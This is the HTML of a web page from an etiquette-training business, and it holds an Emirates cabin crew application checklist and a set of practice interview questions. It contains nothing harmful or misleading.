class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact</span></span><span class="plus"></span></span></a></li></ul></nav> <a data-color=#0f0f0f			data-icon-close-same-position="yes"			style="font-size: 19px;color: #0f0f0f"			class="edgtf-search-opener" href="javascript:void(0)"> <i class="edgtf-icon-linear-icon lnr lnr-magnifier " ></i> </a> <a class="edgtf-side-menu-button-opener normal"  href="javascript:void(0)"> <span class="edgtf-side-area-icon-dot-1"></span> <span class="edgtf-side-area-icon-dot-2"></span> <span class="edgtf-side-area-icon-dot-3"></span> <span class="edgtf-side-area-icon-dot-4"></span> <span class="edgtf-side-area-icon-dot-5"></span> <span class="edgtf-side-area-icon-dot-6"></span> <span class="edgtf-side-area-icon-dot-7"></span> <span class="edgtf-side-area-icon-dot-8"></span> <span class="edgtf-side-area-icon-dot-9"></span> </a></div></div></div></div></div></header><header class="edgtf-mobile-header"><div class="edgtf-mobile-header-inner"><div class="edgtf-mobile-header-holder"><div class="edgtf-grid"><div class="edgtf-vertical-align-containers"><div class="edgtf-mobile-menu-opener"> <a href="javascript:void(0)"> <span class="edgtf-mobile-opener-icon-holder"> <span class="edgtf-mobile-opener-icon-dot-1"></span> <span class="edgtf-mobile-opener-icon-dot-2"></span> <span class="edgtf-mobile-opener-icon-dot-3"></span> <span class="edgtf-mobile-opener-icon-dot-4"></span> <span class="edgtf-mobile-opener-icon-dot-5"></span> <span class="edgtf-mobile-opener-icon-dot-6"></span> <span class="edgtf-mobile-opener-icon-dot-7"></span> <span class="edgtf-mobile-opener-icon-dot-8"></span> <span class="edgtf-mobile-opener-icon-dot-9"></span> </span> </a></div><div class="edgtf-position-center"><div class="edgtf-position-center-inner"><div class="edgtf-mobile-logo-wrapper"> <a href="https://etiquette4everyone.com/" style="height: 315px"> <img src="https://etiquette4everyone.com/wp-content/uploads/2024/04/Untitled-design-2.png" alt="mobile logo"/> </a></div></div></div><div class="edgtf-position-right"><div class="edgtf-position-right-inner"></div></div></div> <!-- close .edgtf-vertical-align-containers --></div></div><nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu"><div class="edgtf-grid"><ul id="menu-primary-menu-2" class=""><li id="mobile-menu-item-8285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://etiquette4everyone.com/" class=""><span>Home</span></a></li><li id="mobile-menu-item-10838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/about/" class=""><span>About</span></a></li><li id="mobile-menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  edgtf-has-sub"><a href="https://etiquette4everyone.com/courses/" class=""><span>Courses</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/youth-etiquette/" class=""><span>Youth Etiquette</span></a></li><li id="mobile-menu-item-10457" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/after-school-activity/" class=""><span>After School Activity</span></a></li><li id="mobile-menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/afternoon-tea-etiquette/" class=""><span>Afternoon Tea Etiquette</span></a></li><li id="mobile-menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/fine-dining-etiquette/" class=""><span>Fine Dining Etiquette</span></a></li><li id="mobile-menu-item-8988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/business-etiquette/" class=""><span>Business Etiquette</span></a></li></ul></li><li id="mobile-menu-item-9687" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/workshops/" class=""><span>Worshops</span></a></li><li id="mobile-menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  edgtf-has-sub"><a href="" class=""><span>Events</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/children-etiquette-workshop/" class=""><span>Children Etiquette Workshop</span></a></li><li id="mobile-menu-item-9412" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/an-afternoon-tea-with-a-twist/" class=""><span>An Afternoon Tea With A Twist</span></a></li><li id="mobile-menu-item-10450" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/ypo-youth-etiquette-workshop/" class=""><span>YPO Youth Etiquette Workshop</span></a></li><li id="mobile-menu-item-1637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/supper-club-event/" class=""><span>Supper Club Event</span></a></li><li id="mobile-menu-item-10021" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/chestertons-mena-business-etiquette-training/" class=""><span>Chestertons MENA Business Etiquette Training</span></a></li><li id="mobile-menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/keyani-corporate-workshop/" class=""><span>Keyani Corporate Workshop</span></a></li><li id="mobile-menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/mogiya-workshop/" class=""><span>MOGI-YA WORKSHOP</span></a></li><li id="mobile-menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/the-british-school-of-excellence/" class=""><span>THE BRITISH SCHOOL OF EXCELLENCE</span></a></li><li id="mobile-menu-item-10307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/image-grooming-training-for-sofitel-dubai-downtown/" class=""><span>Image &#038; Grooming Training for Sofitel Dubai Downtown</span></a></li><li id="mobile-menu-item-10551" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/dining-etiquette-masterclass-at-burj-al-arab/" class=""><span>Dining Etiquette Masterclass at Burj Al Arab</span></a></li></ul></li><li id="mobile-menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/faqs/" class=""><span>FAQs</span></a></li><li id="mobile-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/blog/" class=""><span>Blog</span></a></li><li id="mobile-menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://etiquette4everyone.com/contact/" class=""><span>Contact</span></a></li></ul></div></nav></div></header> <!-- close .edgtf-mobile-header --> <a id='edgtf-back-to-top'  href='#'> <span class="edgtf-icon-stack"> <span aria-hidden="true" class="edgtf-icon-font-elegant arrow_carrot-up  " ></span> </span> </a><div class="edgtf-content" style="margin-top: -150px"><div class="edgtf-content-inner"><div class="edgtf-full-width"><div class="edgtf-full-width-inner"><section class="wpb-content-wrapper"><div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="vc_row wpb_row vc_row-fluid edgtf-section edgtf-content-aligment-left" style=""><div class="clearfix edgtf-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <!-- START WEBINAR THANK YOU REVOLUTION SLIDER 6.6.14 --><p class="rs-p-wp-fix"></p> <rs-module-wrap id="rev_slider_17_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;"> <rs-module id="rev_slider_17_1" style="" data-version="6.6.14"> <rs-slides style="overflow: hidden; position: absolute;"> <rs-slide style="position: absolute;" data-key="rs-35" data-title="Slide" data-in="o:0;" data-out="a:false;" data-p1="1" data-p2="3"> <img fetchpriority="high" decoding="async" src="//etiquette4everyone.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="orchidsgrp3final" width="1707" height="2560" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//etiquette4everyone.com/wp-content/uploads/2024/02/orchidsgrp3final-scaled.jpg" data-bg="p:50% 20%;" data-parallax="7" data-no-retina> <!--
 --><rs-layer
 id="slider-17-slide-35-layer-0" 
 data-type="text"
 data-rsp_ch="on"
 data-xy="x:c;xo:426px,0,4px,-1px;y:m;yo:288px,156px,204px,95px;"
 data-text="s:129,93,100,67;l:132,101,110,76;a:inherit;"
 data-dim="w:882,auto,694px,auto;h:143,auto,auto,auto;"
 data-basealign="slide"
 data-frame_0="x:60px,62px,37px,28px;"
 data-frame_1="e:expo.out;st:2360;sp:3960;sR:2360;"
 data-frame_999="x:60px,62px,37px,28px;o:0;e:expo.out;st:w;sp:1070;sR:1680;"
 style="z-index:6;font-family:'Mea Culpa';"
 >Embark on a Journey </rs-layer><!--
 --><rs-layer
 id="slider-17-slide-35-layer-2" 
 data-type="text"
 data-rsp_ch="on"
 data-xy="x:c;xo:342px,0,-6px,-3px;y:m;yo:403px,245px,301px,196px;"
 data-text="w:nowrap,nowrap,nowrap,normal;s:21,14,10,8;l:41,18,19,23;ls:18,8,10,14;fw:700,600,700,800;a:center;"
 data-dim="w:1178,622,657px,432px;h:auto,49px,53px,auto;"
 data-basealign="slide"
 data-frame_0="x:53px,30px,32px,43px;"
 data-frame_1="e:expo.out;st:3280;sp:3000;sR:3280;"
 data-frame_999="x:53px,30px,32px,43px;o:0;e:expo.out;st:w;sp:1030;sR:1720;"
 style="z-index:8;font-family:'Montserrat';text-transform:uppercase;"
 >NAVIGATE THE SKIES WITH US <BR>AND BECOME AN EMIRATES CABIN CREW </rs-layer><!--
 --><rs-layer
 id="slider-17-slide-35-layer-5" 
 data-type="text"
 data-color="#ffffff||#ffffff||#ffffff||rgba(255, 255, 255, 0.1)"
 data-rsp_ch="on"
 data-xy="x:l,l,l,c;xo:-20px;y:t,t,t,m;"
 data-text="s:20,20,20,150;l:25,25,25,160;fw:400,400,400,700;a:left,left,left,inherit;"
 data-vbility="f,f,f,t"
 data-basealign="slide"
 data-frame_0="sX:0.9;sY:0.9;"
 data-frame_1="e:expo.out;sp:4800;"
 data-frame_999="o:0;e:expo.out;st:2000;sp:4800;"
 data-loop_0="xR:5px;yR:5px;oX:50;oY:50;"
 data-loop_999="xR:5px;yR:5px;crd:t;sp:4000;yys:t;yyf:t;"
 style="z-index:7;font-family:'Montserrat';"
 >C </rs-layer><!--
--> </rs-slide> </rs-slides> <rs-static-layers><!--
 --></rs-static-layers> </rs-module> <script> setREVStartSize({c: 'rev_slider_17_1',rl:[1240,1024,778,480],el:[1150,600,959.994,719.988],gw:[1300,800,778,480],gh:[1150,600,960,720],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'.touch .edgtf-mobile-header',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider171"]!==undefined) {window.RS_MODULES.modules["revslider171"].once = false;window.revapi17 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()} </script> </rs-module-wrap> <!-- END REVOLUTION SLIDER --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid edgtf-section edgtf-content-aligment-left" style=""><div class="clearfix edgtf-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid edgtf-section edgtf-content-aligment-center" style=""><div class="clearfix edgtf-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1920" height="588" src="https://etiquette4everyone.com/wp-content/uploads/2024/02/WEBINAR-2.png" class="vc_single_image-img attachment-full" alt="" title="Emirates Cabin Crew Workshop Quote" srcset="https://etiquette4everyone.com/wp-content/uploads/2024/02/WEBINAR-2.png 1920w, https://etiquette4everyone.com/wp-content/uploads/2024/02/WEBINAR-2-300x92.png 300w, https://etiquette4everyone.com/wp-content/uploads/2024/02/WEBINAR-2-1024x314.png 1024w, https://etiquette4everyone.com/wp-content/uploads/2024/02/WEBINAR-2-768x235.png 768w, https://etiquette4everyone.com/wp-content/uploads/2024/02/WEBINAR-2-1536x470.png 1536w, https://etiquette4everyone.com/wp-content/uploads/2024/02/WEBINAR-2-600x184.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid edgtf-section edgtf-content-aligment-left" style=""><div class="clearfix edgtf-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid edgtf-section edgtf-content-aligment-left edgtf-grid-section" style=""><div class="clearfix edgtf-section-inner"><div class="edgtf-section-inner-margin clearfix"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2><span style="font-size: 14pt;"><strong>Emirates Cabin Crew Application Process Checklist</strong></span></h2></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><span style="font-size: 10pt;"><strong>Before You Apply:</strong></span><br /> <span style="font-size: 10pt;">● Understand the Role: Research the responsibilities, challenges, and rewards of being an Emirates Cabin Crew member.</span><br /> <span style="font-size: 10pt;">● Eligibility Check: Ensure you meet the basic requirements such as age, height, education, and language proficiency.</span><br /> <span style="font-size: 10pt;">● CVPreparation:</span><br /> <span style="font-size: 10pt;">● Tailor your CV to highlight customer service experience and skills.</span><br /> <span style="font-size: 10pt;">● Proofread for spelling and grammatical errors.</span><br /> <span style="font-size: 10pt;">● PhotoPreparation:</span><br /> <span style="font-size: 10pt;">● Takeprofessional photos (full-length and passport-sized) according to Emirates guidelines.</span><br /> <span style="font-size: 10pt;">● Dressinbusiness attire and ensure grooming is as per the airline&#8217;s standards.</span></p><p><span style="font-size: 10pt;"><strong>Application Submission:</strong></span><br /> <span style="font-size: 10pt;">● OnlineApplication: Complete the application form on the Emirates careers website.</span><br /> <span style="font-size: 10pt;">● DocumentsUpload: Attach your updated CV and photos.</span><br /> <span style="font-size: 10pt;">● Application Review: Double-check your application for accuracy and completeness before submission.</span></p><p><span style="font-size: 10pt;"><strong>Pre-Assessment Preparation:</strong></span><br /> <span style="font-size: 10pt;">● Research: Learn about Emirates&#8217; history, fleet, network, and values.</span><br /> <span style="font-size: 10pt;">● MockInterviews: Practice common interview questions and answers.</span><br /> <span style="font-size: 10pt;">● GroupExercise Practice: Work on communication, teamwork, and leadership skills.</span><br /> <span style="font-size: 10pt;">● ReachTest:Ensure you can comfortably reach the required height.</span></p><p><span style="font-size: 10pt;"><strong>Assessment Day:</strong></span><br /> <span style="font-size: 10pt;">● DressCode:Wearprofessional business attire that meets Emirates&#8217; grooming standards.</span><br /> <span style="font-size: 10pt;">● DocumentCheck:Bring all necessary documents, including your CV, photos, and identification.</span><br /> <span style="font-size: 10pt;">● Punctuality: Arrive early to register and compose yourself before the assessment starts.</span><br /> <span style="font-size: 10pt;">● Attitude: Be positive, courteous, and professional throughout the day.</span><br /> <span style="font-size: 10pt;">● Participation: Engage actively in all exercises, showing your teamwork and leadership potential.</span></p><p><span style="font-size: 10pt;"><strong>Post-Assessment Follow-Up:</strong></span><br /> <span style="font-size: 10pt;">● Reflect:Note downwhatwent well and areas for improvement.</span><br /> <span style="font-size: 10pt;">● ThankYouEmail:Consider sending a brief thank-you note to the recruitment team for the opportunity.</span><br /> <span style="font-size: 10pt;">● Preparefor the Next Steps: If successful, prepare for the final interview or any additional assessments.</span></p><p><span style="font-size: 10pt;"><strong>General Tips:</strong></span><br /> <span style="font-size: 10pt;">● StayInformed: Keep an eye on your email and the Emirates careers site for updates on your application status.</span><br /> <span style="font-size: 10pt;">● Continuous Improvement: Work on feedback received during any stage of the application process.</span><br /> <span style="font-size: 10pt;">● StayPositive: The selection process is highly competitive. Stay motivated and positive, regardless of the outcome.</span></p><p><span style="font-size: 10pt;"><strong>By following this checklist, you can ensure you are well-prepared at every stage of the Emirates Cabin Crew application and assessment process. Good luck!</strong></span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1080" height="1920" src="https://etiquette4everyone.com/wp-content/uploads/2024/02/Montage-collage-theme-social-media-story-Task-management.png" class="vc_single_image-img attachment-full" alt="" title="Montage collage theme social media story - Task management" srcset="https://etiquette4everyone.com/wp-content/uploads/2024/02/Montage-collage-theme-social-media-story-Task-management.png 1080w, https://etiquette4everyone.com/wp-content/uploads/2024/02/Montage-collage-theme-social-media-story-Task-management-169x300.png 169w, https://etiquette4everyone.com/wp-content/uploads/2024/02/Montage-collage-theme-social-media-story-Task-management-576x1024.png 576w, https://etiquette4everyone.com/wp-content/uploads/2024/02/Montage-collage-theme-social-media-story-Task-management-768x1365.png 768w, https://etiquette4everyone.com/wp-content/uploads/2024/02/Montage-collage-theme-social-media-story-Task-management-864x1536.png 864w, https://etiquette4everyone.com/wp-content/uploads/2024/02/Montage-collage-theme-social-media-story-Task-management-600x1067.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></figure></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid edgtf-section edgtf-content-aligment-left" style=""><div class="clearfix edgtf-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid edgtf-section vc_custom_1727857058972 edgtf-content-aligment-left" style=""><div class="clearfix edgtf-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="edgtf-elements-holder edgtf-two-columns edgtf-responsive-mode-768" ><div class="edgtf-elements-holder-item " data-item-class="edgtf-elements-holder-custom-496322" data-1280-1440="25px 7% 30px 20%" data-1024-1280="8% 9% 5% 13%" data-768-1024="3% 8% 22% 8%" data-600-768="0% 0% 0% 8%" data-480-600="7% 13% 0% 15%" data-480="17% 10% 0% 10%" ><div class="edgtf-elements-holder-item-inner"><div class="edgtf-elements-holder-item-content edgtf-elements-holder-custom-496322" style="padding: 0% 8% 0% 31%"><div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1707064558345"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1707" height="2560" src="https://etiquette4everyone.com/wp-content/uploads/2024/02/orchidshat-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="orchidshat" srcset="https://etiquette4everyone.com/wp-content/uploads/2024/02/orchidshat-scaled.jpg 1707w, https://etiquette4everyone.com/wp-content/uploads/2024/02/orchidshat-200x300.jpg 200w, https://etiquette4everyone.com/wp-content/uploads/2024/02/orchidshat-683x1024.jpg 683w, https://etiquette4everyone.com/wp-content/uploads/2024/02/orchidshat-768x1152.jpg 768w, https://etiquette4everyone.com/wp-content/uploads/2024/02/orchidshat-1024x1536.jpg 1024w, https://etiquette4everyone.com/wp-content/uploads/2024/02/orchidshat-1365x2048.jpg 1365w, https://etiquette4everyone.com/wp-content/uploads/2024/02/orchidshat-400x600.jpg 400w, https://etiquette4everyone.com/wp-content/uploads/2024/02/orchidshat-600x900.jpg 600w" sizes="(max-width: 1707px) 100vw, 1707px" /></div></figure></div></div></div></div><div class="edgtf-elements-holder-item " data-item-class="edgtf-elements-holder-custom-864855" data-1280-1440="0% 24% 0% 0%" ><div class="edgtf-elements-holder-item-inner"><div class="edgtf-elements-holder-item-content edgtf-elements-holder-custom-864855" style="padding: 0% 38% 0% 0%"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2><span style="font-size: 14pt;"><strong>The Ultimate Emirates Cabin Crew Interview Mastery Guide</strong></span></h2></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><span style="font-size: 10pt; color: #000000;"><strong> Customer Orientation</strong></span><br /> <span style="font-size: 10pt; color: #000000;">Describe a time when you went above and beyond to ensure customer satisfaction. What was the challenge, what action did you take, and what was the result?</span></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><p><span style="font-size: 10pt; color: #000000;"><strong> Teamwork and Collaboration</strong></span><br /> <span style="font-size: 10pt; color: #000000;">Share an example of how you contributed to a team&#8217;s success. What was your role, how did you ensure effective collaboration, and what was the impact of your contribution?</span></p><p><span style="font-size: 10pt; color: #000000;"><strong>Professionalism and Poise Under Pressure</strong></span><br /> <span style="font-size: 10pt; color: #000000;">Recall a high-pressure situation where you maintained professionalism and poise. Describe the context, how you handled the situation, and the outcome.</span></p><p><span style="font-size: 10pt; color: #000000;"><strong>Cultural Sensitivity and Adaptability</strong></span><br /> <span style="font-size: 10pt; color: #000000;">Give an example of a time when you adapted to a culturally diverse environment or situation. What did you learn, and how did you apply your insights to ensure inclusivity and respect?</span></p><p><span style="font-size: 10pt; color: #000000;"><strong>Communication Skills</strong></span><br /> <span style="font-size: 10pt; color: #000000;">Detail an instance where effective communication was key to resolving a conflict or misunderstanding. How did you approach the communication, and what was the resolution?</span></p><p><span style="font-size: 10pt; color: #000000;"><strong> Safety and Security Awareness</strong></span><br /> <span style="font-size: 10pt; color: #000000;">Explain a situation where you identified a potential safety or security risk and took action. What was the risk, your action, and the outcome?</span></p><p><span style="font-size: 10pt; color: #000000;"><strong> Service Excellence and Quality Focus</strong></span><br /> <span style="font-size: 10pt; color: #000000;">Describe a time when you delivered exceptional service that exceeded expectations. What was the scenario, your action, and the customer&#8217;s feedback?</span></p><p><span style="font-size: 10pt; color: #000000;"><strong>Reflection Section</strong></span><br /> <span style="font-size: 10pt; color: #000000;">&#8211; What are your key strengths that make you an ideal candidate for the Emirates Cabin Crew?</span><br /> <span style="font-size: 10pt; color: #000000;">&#8211; Identify areas for improvement based on the key behavior indicators. How do you plan to address these?</span></p></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid edgtf-section edgtf-content-aligment-left" style=""><div class="clearfix edgtf-full-section-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div></section></div></div></div> <!-- close div.content_inner --></div> <!-- close div.content --><footer ><div class="edgtf-footer-inner clearfix"><div class="edgtf-footer-top-holder"><div class="edgtf-footer-top edgtf-footer-top-aligment-left"><div class="edgtf-container"><div class="edgtf-container-inner"><div class="edgtf-three-columns clearfix"><div class="edgtf-three-columns-inner"><div class="edgtf-column"><div class="edgtf-column-inner"><div id="block-10" class="widget edgtf-footer-column-1 widget_block widget_text"><p><strong>QUICK LINKS</strong></p></div><div id="block-19" class="widget edgtf-footer-column-1 widget_block"><ul class="wp-block-list"><li><a href="https://etiquette4everyone.com/home">HOME</a></li><li><a href="https://etiquette4everyone.com/about/">ABOUT</a></li><li><a href="https://etiquette4everyone.com/courses/">COURSES</a></li><li><a href="https://etiquette4everyone.com/privacy-policy/">PRIVACY POLICY</a></li><li><a href="https://etiquette4everyone.com/terms-condition/">TERMS &amp; CONDITIONS</a></li><li><a href="https://etiquette4everyone.com/contact/">CONTACT</a></li><li><a href="https://etiquette4everyone.com/press/">PRESS</a></li><li><a href="https://etiquette4everyone.com/faqs/">FAQs</a></li></ul></div></div></div><div class="edgtf-column"><div class="edgtf-column-inner"><div id="block-11" class="widget edgtf-footer-column-2 widget_block widget_text"><p><strong>HOW TO FIND US</strong></p></div><div id="block-14" class="widget edgtf-footer-column-2 widget_block widget_text"><p>Dubai, UAE</p></div><div id="block-12" class="widget edgtf-footer-column-2 widget_block widget_text"><p><a href="mailto:info@etiquette4everyone.com">info@etiquette4everyone.com</a></p></div><div id="block-13" class="widget edgtf-footer-column-2 widget_block widget_text"><p>+971 (58) 596 0716</p></div><div id="block-20" class="widget edgtf-footer-column-2 widget_block widget_text"><p></p></div></div></div><div class="edgtf-column"><div class="edgtf-column-inner"><div id="block-7" class="widget edgtf-footer-column-3 widget_block widget_text"><p><strong>ABOUT US</strong></p></div><div id="block-21" class="widget edgtf-footer-column-3 widget_block widget_text"><p>Despite what some would have you believe, using good manners still makes the world better for everyone. Don’t let anyone convince you otherwise; etiquette does make a man.</p></div><div id="block-32" class="widget edgtf-footer-column-3 widget_block widget_media_image"><div class="wp-block-image"><figure class="alignleft"><a href="https://www.instagram.com/etiquette4everyone/"><img decoding="async" width="50" height="50" src="https://etiquette4everyone.com/wp-content/uploads/2024/01/icons8-instagram-50.png" alt="" class="wp-image-9018"/></a></figure></div></div><div id="block-33" class="widget edgtf-footer-column-3 widget_block widget_media_image"><div class="wp-block-image"><figure class="alignleft"><a href="https://www.facebook.com/etiquette4everyone"><img decoding="async" width="50" height="50" src="https://etiquette4everyone.com/wp-content/uploads/2024/01/icons8-facebook-50.png" alt="" class="wp-image-9019"/></a></figure></div></div><div id="block-34" class="widget edgtf-footer-column-3 widget_block"><div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div></div></div></div></div></div></div></div></div></div><div class="edgtf-footer-bottom-holder"><div class="edgtf-footer-bottom-holder-inner"><div class="edgtf-container"><div class="edgtf-container-inner"><div class="edgtf-column-inner"><div id="block-15" class="widget edgtf-footer-text widget_block widget_text"><p class="has-text-align-center">© Copyright – Etiquette For Everyone 2023. All rights reserved. <a href="https://www.instagram.com/etiquette4everyone/"></a></p></div></div></div></div></div></div></div></footer></div> <!-- close div.edgtf-wrapper-inner  --></div> <!-- close div.edgtf-wrapper --> <script> window.RS_MODULES = window.RS_MODULES || {};
 window.RS_MODULES.modules = window.RS_MODULES.modules || {};
 window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
 window.RS_MODULES.defered = true;
 window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
 window.RS_MODULES.type = 'compiled'; </script> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/coyote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/656af8e4741dbaed4479588d5/8a0d76be4dcf43a8f6b8c167d.js");</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><div 
 class="qlwapp"
 style="--qlwapp-scheme-font-family:Verdana;--qlwapp-scheme-font-size:14px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#000000;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
 data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;59895761512&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin 